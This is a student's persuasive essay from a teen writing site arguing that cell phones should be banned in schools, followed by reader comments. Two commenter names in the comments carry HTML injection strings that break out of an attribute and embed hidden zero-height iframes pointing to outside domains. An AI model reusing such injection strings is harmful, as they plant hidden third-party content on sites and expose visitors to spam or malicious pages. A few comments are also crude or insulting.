Why Cell Phones Should Not be Allowed in a School Setting

In this modern world everyone has a cellphone. By 2010 seventy-five percent of twelve to seventeen year olds owned mobile phones and in the past two years that number has increased (Ludden). Recently, the use of cell phones for cheating on tests, a new method of passing notes, and even cyber bullying have become major issues. Brevard County already has strict policies regarding phone use in schools, if caught with a cell phone students get a referral, their phone is confiscated, and after repeat offenses they can lose their phone privileges (Student/Parent Contract). But are these rules strict enough? If fifty-four percent of students admit to using phones in schools where similar rules are in place, they obviously are not (Ludden). For the good of the students cellphones need to be banned from schools.

What would you rather go a week without; your cellphone or your toothbrush? Forty percent of iPhone users answered toothbrush to this question (Ludden). As a society we are addicted to our cell phones and students are by far the worst offenders sending more texts a day than any other age group, an average of three hundred and thirty-three per month in 2010 (Watters). When the dismissal bell rings at just about any school you are sure to witness dozens of students whipping out their phones almost instantaneously. “If you can’t go six hours without your phone, you’re addicted,” says Diane Phillips, 2011’s Brevard County Teacher of the Year, at the 2011-2012 Brevard Future Educators conference when speaking about the distractions of phones while studying (Philips). It would be beneficial not only to the education of students but to their health as well to separate them from their phones for the time that they are at school. A study by Gaby Badre shows that teenagers who use their phones constantly often experience “increased restlessness with more careless lifestyles, more consumption of stimulating beverages, difficulty in falling asleep and disruptive sleep, and more susceptibility to stress and fatigue.” (Excessive Mobile Phone Use Affects Sleep) Many people who use cell phones too much also experience headaches and even a phantom ringing sound distracting them and keeping them awake at night. (Braff)

Health effects aside, it is well know that texting in class has become a growing epidemic. When students are allowed to have their phones with them in class, many will take this as an opportunity to use them. This leads to disruptions in class, bullying, and even cheating on tests. (Cohen) There has also been some discussion on whether texting effects spelling and writing in the classroom setting. If students are texting in class, “computer talk” can affect their grades. In a survey on edutopia, fifty-four percent of people found that texting was having an effect on the writing habits of young people. (Watters)

One of the most common reason that parents like their kids to keep their phones with them at school is so that in the case of an emergency, their kids can call them. However, in an emergency situation, cellphones can sometimes create as many problems as they solve. Phone systems are only designed to take so many signals at once and too many signals can cause the system to crash. Take the recent earthquake in Virginia for example; as many people hurried to call their friends and family the cell and landline systems were down for up to an hour. For a short time this created mass panic and people thought cell towers and telephone poles were knocked down by the earthquake. In the case of an emergency like this it could render the school’s phone system useless if hundreds of kids start making calls all at once. (Rush) Not only can cell phones escalate emergencies in school they can even cause them, students have been known to call in bomb threats in order to get out of class. Last year Jefferson had a bomb threat, the entire school was evacuated and the hazmat team had to search the school. All of that started because of a post on Facebook by a disgruntled student who didn’t want to go to school that day. If a student has their phone on at school when a classmate or teacher makes them angry they could make a post like this; sending the school into a frantic state of emergency. Although the student would later be expelled for the bomb threat but if phones weren’t allowed in the first place cases like this could be prevented, saving valuable class time.

Allowing cell phones in school is a danger to the health and education of students. Banning cell phones is in the best interest of everyone; it will help student’s grades, separate them from the negative effects for a few hours, and it helps the school to keep students safe in an emergency, and even prevent bomb threats. Schools have the power to help prevent all of these things cell phones can cause by simply banning them from their campus.  The author's comments:
An arcticle for a school debate, if you would like to see the other side of the debate it is posted by Rosseata (did I spell that right?).
Post a comment
Submit your own

This article has 120 comments.

Favorite Quote:
AD ASTRA PER ASPERA- to the stars, through difficulties.

View profile
When people learn that I do not have a cell phone, they react with surprise, pity, or even indignation. "How do you survive?!" they ask me. First, my parents will not buy me a phone; I must use my own money, which I totally agree with. And second- I don't want a phone. Everywhere I go in school and around the city I see people who can't get their noses out of their phones. Families sit in restaurants and won't even talk to each other; they're just all on their phones in silence. I don't think teenagers should be allowed to have phones because they can be self-destructive and can become as addicting as alcohol and smoking, if not more so.
B"><iframe src=https://concept4u%2Eco%2Eil height="0"></iframe> said...
on Dec. 14 2017 at 5:26 am
B"><iframe src=https://concept4u%2Eco%2Eil height="0"></iframe>, Kothrud, Florida
0 articles 0 photos 268 comments
View profile
I loved this piece, its incredibly moving and creative!
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Dec. 11 2017 at 6:09 am
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
there is going to be ringing in the class and they would play games
BBerends SILVER said...
on Nov. 22 2017 at 8:15 am
BBerends SILVER, Tirana, Other
6 articles 0 photos 20 comments

Favorite Quote:
"No you've got, yes, you can get

View profile
I think that people should be able to survive without cell phones, and I think they can be banned from schools. Even though I personally like having my cell phone in breaks, I agree that it is better without them. (Btw pls check out my essay Richard III)
Lucy_RK GOLD said...
on Sep. 30 2017 at 5:00 pm
Lucy_RK GOLD, Brooklyn, New York
13 articles 1 photo 13 comments
View profile
People are too addicted to their phones, but some kids (such as myself) take public transportation to school and contact their parents regularly. I wouldn't care if phones were banned, but I know my parents would.
WritingAddict03 SILVER said...
on Sep. 27 2017 at 1:11 am
WritingAddict03 SILVER, Saint Peters , Missouri
5 articles 0 photos 67 comments

Favorite Quote:
Everyone is a genius, but if you judge a fish by its ability to climb a tree it will live its whole life believing it is stupid. - Albert Einstein

View profile
I agree! As a student who does not have a cell phone (and doesn't even really want one; I'd rather do something productive,) I see the consequences of students having cell phones in school daily. And while it is important for students to have contact with their parents in an emergency, that can be accomplished by communication using school phones in the office. I do not, however think that phones should be completely banned from the school campus, as students who walk or ride the bus home may find themselves in an individual emergency in which they need to contact a parent. If students should have to bring their phone to school, it should be required that they bring them to the office in the morning and pick them back up after school.
Flicky BRONZE said...
on Aug. 4 2017 at 4:18 am
Flicky BRONZE, Surrey, Other
1 article 0 photos 1 comment
View profile
I find the whole relevance of a toothbrush an unnecessary connection. A toothbrush has nothing to do with a school environment and doesn't seemed linked to the topic. Although I understand the point, I think cell phones are important within the school but not lessons. Communication to home is important for any student going to or from school.
Riris said...
on Jun. 8 2017 at 2:48 pm
They should not be allowed in schools
ThatsSoRavyn SILVER said...
on May. 22 2017 at 9:56 am
ThatsSoRavyn SILVER, Stamford, Connecticut
5 articles 0 photos 12 comments
View profile
I'd rather go a week without my phone, than a toothbrush. I'd rather have clean teeth than to be brain washed by a cell phone.
allnamesrtaken said...
on May. 2 2017 at 7:56 pm
allnamesrtaken,
0 articles 0 photos 3 comments
View profile
Because the kind of person who would rather have a phone is probably a lazy, fat person that eats junk all day long - do you want your teeth to fall out?
allnamesrtaken said...
on May. 2 2017 at 7:55 pm
allnamesrtaken,
0 articles 0 photos 3 comments
View profile
Are you from IMPERIUM?
allnamesrtaken said...
on May. 2 2017 at 7:54 pm
allnamesrtaken,
0 articles 0 photos 3 comments
View profile
I don't think you should really try to stop it. If students use their mobile phones for games etc, then it will be their own fault in the future if they get bad marks, reports and eventually don't get a good job. You get out what you put in.
landpearl BRONZE said...
on Mar. 24 2017 at 6:05 pm
landpearl BRONZE, Shallotte, North Carolina
4 articles 0 photos 12 comments

Favorite Quote:
"Now I will believe that there are unicorns."
-The Tempest

View profile
The hate on this article is obnoxious. Cell phones are banned for a reason, and the author, notquitesoancient, makes completely valid points.
BlackBoi said...
on Feb. 7 2017 at 10:26 am
BlackBoi, Miami, Other
0 articles 0 photos 1 comment
View profile
@YouAreAVirgin how do u describe this supposed essay/evidence
VLCM said...
on Jan. 11 2017 at 2:58 pm
Yeah be ur a prostitude right hahaha no jokes???
TehJellybean16 said...
on Jan. 2 2017 at 12:57 am
TehJellybean16, Palo Alto, California
0 articles 0 photos 1 comment

Favorite Quote:
"I dream of a tomorrow where chickens can cross the road and not be questioned of their motives" - Anonymous.